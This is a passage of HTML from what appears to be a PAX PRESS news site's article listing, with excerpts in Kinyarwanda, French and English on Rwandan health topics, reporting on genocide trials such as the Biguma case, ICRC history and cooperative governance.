	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/rwanda-des-drones-au-service-humanitaire/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Les drones au Rwanda sont &#8220;humanitaires&#8221; plutôt que &#8220;guerriers&#8221; différemment de ce qui est dit à travers les Médias en parlant des conflits armés qui déciment certaines régions dans le monde. Ils servent de moyen de transport rapide du sang, vaccins, médicaments vers les hôpitaux et structures de santé les plus éloignés du milieu rural&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-des-drones-au-service-humanitaire/" class="post-details details-type-link" aria-label="Read more about Rwanda : Des drones au service humanitaire">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2375" data-date="2023-07-18T10:09:57+00:00" data-name="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho"><article class="post project-odd visible post-2375 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho" data-date="2023-07-18T10:09:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:09 am" href="https://paxpress.rw/2023/07/18/"><span class="entry-month">Jul</span><span class="entry-date updated">18</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Uruhinja-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Uruhinja-750x750.jpg 750w" alt="" title="Uruhinja" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" title="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho" rel="bookmark">Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo.&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" class="post-details details-type-link" aria-label="Read more about Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2367" data-date="2023-07-11T10:19:42+00:00" data-name="Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy"><article class="post project-odd visible post-2367 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy" data-date="2023-07-11T10:19:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:19 am" href="https://paxpress.rw/2023/07/11/"><span class="entry-month">Jul</span><span class="entry-date updated">11</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-using-decentralized-health-system-to-overcome-covid-19-vaccine-hesitancy/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20450%20450&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Nurse-450x450.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Nurse-450x450.jpg 450w" alt="" title="Nurse" width="450" height="450"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-using-decentralized-health-system-to-overcome-covid-19-vaccine-hesitancy/" title="Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy" rel="bookmark">Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/rwanda-using-decentralized-health-system-to-overcome-covid-19-vaccine-hesitancy/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Rwanda’s decentralized community-based care, an approach aimed at bringing health workers closer to the population at the village level, has played a crucial role in tackling the COVID-19 pandemic and countering vaccine hesitancy in this East African nation. The proposed approach by the World Health Organization (WHO) recommend that the effectiveness of immunization programmes, including&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-using-decentralized-health-system-to-overcome-covid-19-vaccine-hesitancy/" class="post-details details-type-link" aria-label="Read more about Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2352" data-date="2023-07-08T11:24:16+00:00" data-name="Icyegeranyo ku manza z&#039;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#039;u Rwanda"><article class="post project-odd visible post-2352 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Icyegeranyo ku manza z&#8217;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#8217;u Rwanda" data-date="2023-07-08T11:24:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:24 am" href="https://paxpress.rw/2023/07/08/"><span class="entry-month">Jul</span><span class="entry-date updated">8</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/icyegeranyo-ku-manza-zabashinjwaga-jenoside-yakorewe-abatutsi-zabereye-hanze-yu-rwanda/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Kabuga-Felesiyani-562x562.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Kabuga-Felesiyani-562x562.jpg 562w" alt="" title="Kabuga Felesiyani" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/icyegeranyo-ku-manza-zabashinjwaga-jenoside-yakorewe-abatutsi-zabereye-hanze-yu-rwanda/" title="Icyegeranyo ku manza z&#8217;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#8217;u Rwanda" rel="bookmark">Icyegeranyo ku manza z&#8217;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#8217;u Rwanda</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/icyegeranyo-ku-manza-zabashinjwaga-jenoside-yakorewe-abatutsi-zabereye-hanze-yu-rwanda/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma ya Jenoside yakorewe Abatutsi mu Rwanda mu 1994 igahitana imbaga isaga miliyoni, byabaye ngombwa ko abayigizemo uruhare bahanwa kugira ngo bitange isomo ku isi yose bityo icyo cyaha ndengakamere ntikizongere kubaho ukundi. Abakoze ayo mahano batabashije kuva mu Rwanda barahanwe, cyane cyane hifashishijwe inkiko Gacaca. Hari abafatiwe kandi hanze y’igihugu boherezwa mu Rukiko Mpanabyaha&hellip;</p>
</div>
	
<a href="https://paxpress.rw/icyegeranyo-ku-manza-zabashinjwaga-jenoside-yakorewe-abatutsi-zabereye-hanze-yu-rwanda/" class="post-details details-type-link" aria-label="Read more about Icyegeranyo ku manza z&#8217;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#8217;u Rwanda">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2348" data-date="2023-06-28T13:23:12+00:00" data-name="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe"><article class="post project-odd visible post-2348 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe" data-date="2023-06-28T13:23:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:23 pm" href="https://paxpress.rw/2023/06/28/"><span class="entry-month">Jun</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-750x750.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma-750x750.jpeg 750w" alt="" title="Abaturage ba Muyira batanga amakuru kuri Biguma" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" title="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe" rel="bookmark">Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’&hellip;</p>
</div>
	
<a href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" class="post-details details-type-link" aria-label="Read more about Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2345" data-date="2023-06-28T10:10:50+00:00" data-name="Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi - Abatangabuhamya"><article class="post project-odd visible post-2345 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi &#8211; Abatangabuhamya" data-date="2023-06-28T10:10:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:10 am" href="https://paxpress.rw/2023/06/28/"><span class="entry-month">Jun</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/iyo-abajandarume-batazana-imbunda-ntihari-gupfa-abatutsi-benshi-abatangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20558%20558&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/krachnokiv-558x558.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/krachnokiv-558x558.jpg 558w" alt="" title="krachnokiv" width="558" height="558"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/iyo-abajandarume-batazana-imbunda-ntihari-gupfa-abatutsi-benshi-abatangabuhamya/" title="Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi &#8211; Abatangabuhamya" rel="bookmark">Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi &#8211; Abatangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/iyo-abajandarume-batazana-imbunda-ntihari-gupfa-abatutsi-benshi-abatangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza rwa Hategekimana Philippe uzwi ku izina rya Biguma, abatangabuhamya bavuze ko bataratangira kubicisha imbunda, birwanagaho bakoreshe amabuye. Ahamya ko iyo izo mbunda zitaza kunganira ibindi bikoresho bicishwaga hari kurokoka Abatutsi benshi. Abatangabuhamya barokotse jenoside yakorewe Abatutsi batandukanye haba abari mu rukiko rwa rubanda i Paris, yaba abatanze ubuhamya bari i Kigali hifashishijwe ikoranabuhanga,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/iyo-abajandarume-batazana-imbunda-ntihari-gupfa-abatutsi-benshi-abatangabuhamya/" class="post-details details-type-link" aria-label="Read more about Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi &#8211; Abatangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2342" data-date="2023-06-28T09:57:17+00:00" data-name="Nyanza: Guhabwa amakuru ku rubanza rwa Biguma bituma bizera guhabwa ubutabera"><article class="post project-odd visible post-2342 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Nyanza: Guhabwa amakuru ku rubanza rwa Biguma bituma bizera guhabwa ubutabera" data-date="2023-06-28T09:57:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:57 am" href="https://paxpress.rw/2023/06/28/"><span class="entry-month">Jun</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/nyanza-guhabwa-amakuru-ku-rubanza-rwa-biguma-bituma-bizera-guhabwa-ubutabera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Karama-mu-nama-batangiyemo-ubuhamya-bwuburyo-bazimo-Biguma-750x750.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Abaturage-ba-Karama-mu-nama-batangiyemo-ubuhamya-bwuburyo-bazimo-Biguma-750x750.jpeg 750w" alt="" title="Abaturage ba Karama mu nama batangiyemo ubuhamya bw&#8217;uburyo bazimo Biguma" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyanza-guhabwa-amakuru-ku-rubanza-rwa-biguma-bituma-bizera-guhabwa-ubutabera/" title="Nyanza: Guhabwa amakuru ku rubanza rwa Biguma bituma bizera guhabwa ubutabera" rel="bookmark">Nyanza: Guhabwa amakuru ku rubanza rwa Biguma bituma bizera guhabwa ubutabera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/nyanza-guhabwa-amakuru-ku-rubanza-rwa-biguma-bituma-bizera-guhabwa-ubutabera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu batuye mu murenge wa Karama mu karere ka Nyanza baratangaza ko kwegerwa n&#8217;abanyamakuru bagahabwa amakuru y&#8217;urubanza rw&#8217;abahakoreye ibyaha bituma bizera ko abahohotewe bazahabwa ubutabera. Ubwo itsinda ry&#8217;abanyamakuru bakora inkuru z&#8217;ubutabera bakorana n&#8217;umuryango PAX PRESS bari kumwe n&#8217;umuryango uharanira uburenganzira bwa muntu HAGURUKA, bitabiriye inteko y&#8217;abaturage mu kagari ka Cyotamakara mu murenge wa Ntyazo,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyanza-guhabwa-amakuru-ku-rubanza-rwa-biguma-bituma-bizera-guhabwa-ubutabera/" class="post-details details-type-link" aria-label="Read more about Nyanza: Guhabwa amakuru ku rubanza rwa Biguma bituma bizera guhabwa ubutabera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2339" data-date="2023-06-28T09:12:52+00:00" data-name="Biguma yangaga Abatutsi kuva kera na kare - Abatangabuhamya"><article class="post project-odd visible post-2339 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Biguma yangaga Abatutsi kuva kera na kare &#8211; Abatangabuhamya" data-date="2023-06-28T09:12:52+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:12 am" href="https://paxpress.rw/2023/06/28/"><span class="entry-month">Jun</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/biguma-yangaga-abatutsi-kuva-kera-na-kare-abatangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Biguma-yaburanye-ahakana-uruhare-rwe-muri-Jenoside-562x562.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Biguma-yaburanye-ahakana-uruhare-rwe-muri-Jenoside-562x562.jpg 562w" alt="" title="Biguma yaburanye ahakana uruhare rwe muri Jenoside" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/biguma-yangaga-abatutsi-kuva-kera-na-kare-abatangabuhamya/" title="Biguma yangaga Abatutsi kuva kera na kare &#8211; Abatangabuhamya" rel="bookmark">Biguma yangaga Abatutsi kuva kera na kare &#8211; Abatangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/biguma-yangaga-abatutsi-kuva-kera-na-kare-abatangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ibi byagarutsweho n’abatangabuhamya mu rubanza rurimo kuburanisha uyu Hategekimana Philippe wari uzwi ku izina rya Biguma, ku byaha bya jenoside yakorewe abatutsi akurikiranyweho. Ni urubanza rwatangiye kuwa gatatu tariki 10 Werurwe 2023, mu rukiko rwa rubanda rw’i Paris mu gihugu cy’u Bufaransa. Biguma yari umuyobozi wungirije wa Jandarumori i Nyanza mu yahoze ari Perefegitura ya&hellip;</p>
</div>
	
<a href="https://paxpress.rw/biguma-yangaga-abatutsi-kuva-kera-na-kare-abatangabuhamya/" class="post-details details-type-link" aria-label="Read more about Biguma yangaga Abatutsi kuva kera na kare &#8211; Abatangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-3" data-post-id="2331" data-date="2023-06-22T09:57:48+00:00" data-name="CICR yamuritse ibikorwa by’ubutabazi yakoze mu gihe cya Jenoside yakorewe Abatutsi mu 1994"><article class="post project-odd visible post-2331 type-post status-publish format-standard has-post-thumbnail hentry category-events category-3" data-name="CICR yamuritse ibikorwa by’ubutabazi yakoze mu gihe cya Jenoside yakorewe Abatutsi mu 1994" data-date="2023-06-22T09:57:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:57 am" href="https://paxpress.rw/2023/06/22/"><span class="entry-month">Jun</span><span class="entry-date updated">22</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/cicr-yamuritse-ibikorwa-byubutabazi-yakoze-mu-gihe-cya-jenoside-yakorewe-abatutsi-mu-1994/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Christoph-Sutter-Umuyobozi-wa-CICR-muri-Uganda-Rwanda-nu-Burundi-768x768.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Christoph-Sutter-Umuyobozi-wa-CICR-muri-Uganda-Rwanda-nu-Burundi-768x768.jpg 768w, https://paxpress.rw/wp-content/uploads/2023/06/Christoph-Sutter-Umuyobozi-wa-CICR-muri-Uganda-Rwanda-nu-Burundi-800x800.jpg 800w" alt="" title="Christoph Sutter, Umuyobozi wa CICR muri Uganda, Rwanda n&#8217;u Burundi" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/cicr-yamuritse-ibikorwa-byubutabazi-yakoze-mu-gihe-cya-jenoside-yakorewe-abatutsi-mu-1994/" title="CICR yamuritse ibikorwa by’ubutabazi yakoze mu gihe cya Jenoside yakorewe Abatutsi mu 1994" rel="bookmark">CICR yamuritse ibikorwa by’ubutabazi yakoze mu gihe cya Jenoside yakorewe Abatutsi mu 1994</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/events/" >Events</a></span><a href="https://paxpress.rw/cicr-yamuritse-ibikorwa-byubutabazi-yakoze-mu-gihe-cya-jenoside-yakorewe-abatutsi-mu-1994/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku biro bya Komite Mpuzamahanga y’Umuryango utabara imbabare, CICR, i Kigali, hizihirijwe imyaka 60 uyu muryango umaze ukorera mu Rwanda. Hifashishijwe amafoto, CICR yagaragaje ibikorwa yagiye ikora mu kurengera ubuzima bw’abantu, by’umwihariko kuva mu 1993 no mu gihe cya Jenoside yakorewe abatutsi mu 1994. Mu mafoto yamuritswe, abitabiriye uyu muhango barimo ba Ambasaderi bahagarariye ibihugu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/cicr-yamuritse-ibikorwa-byubutabazi-yakoze-mu-gihe-cya-jenoside-yakorewe-abatutsi-mu-1994/" class="post-details details-type-link" aria-label="Read more about CICR yamuritse ibikorwa by’ubutabazi yakoze mu gihe cya Jenoside yakorewe Abatutsi mu 1994">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19 category-20" data-post-id="2309" data-date="2023-06-06T17:03:38+00:00" data-name="Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka"><article class="post project-odd visible post-2309 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-welfare category-19 category-20" data-name="Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka" data-date="2023-06-06T17:03:38+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:03 pm" href="https://paxpress.rw/2023/06/06/"><span class="entry-month">Jun</span><span class="entry-date updated">6</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-768x768.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-768x768.jpeg 768w, https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-1152x1152.jpeg 1152w" alt="" title="KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/" title="Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka" rel="bookmark">Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a>, <a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Itegeko rigenga koperative mu Rwanda rigena uburyo zishingwa, zicungwa ndetse n’inshingano n’uburenganzira bw’abanyamuryango bazo. Gusa, hari bamwe mu banyamuryango bazo bigira ba ‘’ntibindeba’’ bagaharira imicungire yazo abayobozi, n’abagerageje gusobanuza ibitagenda bagafatirwa ibihano bikakaye kandi ari uburenganzira bwabo. Imwe mu ngaruka z’iyo mikorere ni uguhomba bishobora no kuvamo gusenyuka burundu. Gahunda ya Leta y’u Rwanda ni&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/" class="post-details details-type-link" aria-label="Read more about Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2381" data-date="2023-06-04T08:17:50+00:00" data-name="Loni yanyuzwe n’uko urubanza rwa Biguma rwaciwe"><article class="post project-odd visible post-2381 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Loni yanyuzwe n’uko urubanza rwa Biguma rwaciwe" data-date="2023-06-04T08:17:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:17 am" href="https://paxpress.rw/2023/06/04/"><span class="entry-month">Jun</span><span class="entry-date updated">4</span><span class="entry-year">2023</span></a></div>
		
